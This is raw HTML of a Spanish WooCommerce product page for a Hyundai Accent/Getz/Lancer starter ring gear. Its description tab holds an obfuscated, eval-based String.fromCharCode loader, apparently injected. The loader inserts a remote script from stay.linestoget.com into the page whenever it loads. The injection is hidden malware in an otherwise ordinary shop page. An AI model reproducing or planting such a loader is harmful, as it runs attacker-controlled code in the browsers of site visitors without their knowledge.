class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-32112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-33611" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-33611 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span><span class="attribute-label product-label label-term-mitsubishi label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" title="mitsubishi" alt="mitsubishi" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-150x149.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE.jpg"><img width="954" height="949" src="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE.jpg" class="wp-post-image wp-post-image" alt="" title="CREMALLERA ACCENT-GETZ-LANCER 106 DIENTE" data-caption="" data-src="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE.jpg" data-large_image="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE.jpg" data-large_image_width="954" data-large_image_height="949" decoding="async" fetchpriority="high" srcset="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE.jpg 954w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-300x298.jpg 300w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-150x149.jpg 150w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-768x764.jpg 768w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-12x12.jpg 12w" sizes="(max-width: 954px) 100vw, 954px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2-150x148.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2.jpg">
					<img width="975" height="960" src="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2.jpg" class="" alt="" title="CREMALLERA ACCENT-GETZ-LANCER 106 DIENTE 2" data-caption="" data-src="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2.jpg" data-large_image="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2.jpg" data-large_image_width="975" data-large_image_height="960" decoding="async" srcset="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2.jpg 975w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2-300x295.jpg 300w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2-768x756.jpg 768w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2-150x148.jpg 150w" sizes="(max-width: 975px) 100vw, 975px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3-150x148.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3.jpg">
					<img width="967" height="952" src="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3.jpg" class="" alt="" title="CREMALLERA ACCENT-GETZ-LANCER 106 DIENTE 3" data-caption="" data-src="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3.jpg" data-large_image="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3.jpg" data-large_image_width="967" data-large_image_height="952" decoding="async" srcset="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3.jpg 967w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3-300x295.jpg 300w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3-768x756.jpg 768w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3-150x148.jpg 150w" sizes="(max-width: 967px) 100vw, 967px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="150" height="149" src="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-150x149.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-150x149.jpg 150w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-300x298.jpg 300w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-768x764.jpg 768w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-600x600.jpg 600w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE.jpg 954w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="148" src="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2-150x148.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2-150x148.jpg 150w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2-300x295.jpg 300w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2-768x756.jpg 768w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-2.jpg 975w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="148" src="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3-150x148.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3-150x148.jpg 150w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3-300x295.jpg 300w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3-768x756.jpg 768w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3-12x12.jpg 12w, https://direasia.com/wp-content/uploads/2023/10/CREMALLERA-ACCENT-GETZ-LANCER-106-DIENTE-3.jpg 967w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://direasia.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://direasia.com/product-category/motor/" class="breadcrumb-link breadcrumb-link-last">
					Motor				</a>
							<span class="breadcrumb-last">
					CREMALLERA HYUNDAI ACCENT/GETZ/LANCER 106 DIENTE (6 HUECOS)				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://direasia.com/product/concha-axial-0-75-kia-rio/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/concha-axial-0-75-kia-rio/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2023/10/AXIAL-0.75-RIO-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONCHA AXIAL 0.75 KIA RIO" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/10/AXIAL-0.75-RIO-600x600.jpg 600w, https://direasia.com/wp-content/uploads/2023/10/AXIAL-0.75-RIO-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2023/10/AXIAL-0.75-RIO-13x12.jpg 13w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/concha-axial-0-75-kia-rio/" class="wd-entities-title">
						CONCHA AXIAL 0.75 KIA RIO					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://direasia.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a Productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://direasia.com/product/barra-estabilizadora-del-elantra-xd/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://direasia.com/product/barra-estabilizadora-del-elantra-xd/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2023/10/BARRA-ESTABILIZADORA-DEL-ELANTRA-XD-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BARRA ESTABILIZADORA DEL ELANTRA XD" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2023/10/BARRA-ESTABILIZADORA-DEL-ELANTRA-XD-600x600.jpg 600w, https://direasia.com/wp-content/uploads/2023/10/BARRA-ESTABILIZADORA-DEL-ELANTRA-XD-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2023/10/BARRA-ESTABILIZADORA-DEL-ELANTRA-XD-12x12.jpg 12w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://direasia.com/product/barra-estabilizadora-del-elantra-xd/" class="wd-entities-title">
						BARRA ESTABILIZADORA DEL ELANTRA XD					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://direasia.com/shop/?filter_brand=hyundai">
				<img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="HYUNDAI" alt="HYUNDAI" >			</a>
						<a href="https://direasia.com/shop/?filter_brand=mitsubishi">
				<img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" title="MITSUBISHI" alt="MITSUBISHI" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	CREMALLERA HYUNDAI ACCENT/GETZ/LANCER 106 DIENTE (6 HUECOS)
	</h1>
<p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<table style="height: 124px" width="485">
<tbody>
<tr>
<th>Código</th>
<td>23200-26001</td>
</tr>
<tr>
<th>Productos</th>
<td>ARO CREMALLARA (106 DIENTE)</td>
</tr>
<tr>
<th>Modelo</th>
<td>ACCENT/GETZ/LANCER</td>
</tr>
<tr>
<th>Marca</th>
<td>DIREASIA</td>
</tr>
</tbody>
</table>
</div>
<div class="ema-bis-wrap" data-product_id="">
				<button type="button"
					class="wt-notify-btn"
					aria-label="Notify me when this product is back in stock"
					data-product_id="" style="display:none">
					Notify me when available
				</button>
			  </div>					<p class="stock in-stock wd-style-default">1 disponibles</p>

	
	<form class="cart" action="https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/" method="post" enctype='multipart/form-data'>
			<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
		<script>
		jQuery(document).ready(function($) {
			
			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

		
<div class="quantity hidden">
	
	
	<label class="screen-reader-text" for="quantity_6977141702bd8">CREMALLERA HYUNDAI ACCENT/GETZ/LANCER 106 DIENTE (6 HUECOS) cantidad</label>
	<input
		type="hidden"
				id="quantity_6977141702bd8"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
		min="1"
		max="1"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

	
	</div>

		<button type="submit" name="add-to-cart" value="33611" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="33611" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="abfc86a5bd" data-product-id="33611" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				23200-26001			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categoría:</span> <a href="https://direasia.com/product-category/motor/" rel="tag">Motor</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fcremallera-accent-getz-lancer-106-diente%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fcremallera-accent-getz-lancer-106-diente%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Información adicional								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (0)								</span>
							</a>
						</li>

																							<li class="questions_tab" id="tab-title-questions"
							role="tab" aria-controls="tab-questions">
							<a class="wd-nav-link" href="#tab-questions">
								<span class="nav-link-text wd-tabs-title">
									Preguntas y respuestas (1)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</p>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Información adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Marca				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>HYUNDAI, MITSUBISHI</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="33611">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Valoraciones				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
